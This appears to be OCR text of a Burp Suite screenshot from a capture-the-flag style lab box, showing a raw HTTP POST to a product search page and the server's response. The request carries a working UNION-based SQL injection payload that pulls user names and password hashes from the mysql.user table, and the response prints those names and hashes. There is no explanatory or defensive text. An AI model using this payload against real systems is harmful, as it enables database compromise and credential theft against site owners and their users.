 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=a' union select 1,2,3,4,group_concat(User),group_concat(Password) from mysql.user#
Search
0 highlights
Response
Pretty Raw Hex Render \n
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
3
</td>
<td>
4
</td>
<td>
root,root,root,root,manager,hector
</td>
<td>
*0A4A5CAD344718DC418035A1F4D292BA603134D8,*0A4A5CAD344718DC418035A1F4D292BA603134D8,*0A4A5C
AD344718DC418035A1F4D292BA603134D8,*0A4A5CAD344718DC418035A1F4D292BA603134D8,*CFE3EEE434B38
CBF709AD67A4DCDEA476CBA7FDA,*0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
</td>
</tr>
</tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">
60 <ul class="actions">
61 <li>
<a href="admin.php" class="button primary small">
Back
</a>
</li>
62 </ul>
63 </div>
64 </section>
65 </div>
66 </div>
Search
0 highlights